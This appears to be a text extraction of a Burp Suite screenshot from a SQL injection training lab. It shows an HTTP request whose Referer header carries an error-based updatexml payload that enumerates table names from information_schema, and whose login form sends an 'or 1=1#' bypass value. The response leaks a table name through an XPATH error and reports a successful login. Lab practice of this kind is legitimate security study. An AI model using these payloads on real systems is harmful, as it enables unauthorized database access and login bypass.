 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=0x686561645f6572726f72
limit 1,1),0x7e),3),4)#
12 Upgrade-Insecure-Requests: 1
13
14 username=%5C&password=or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~ip~'<li>
<h3>
成功登录
</h3>
查询结果:
1 match
INSPECTOR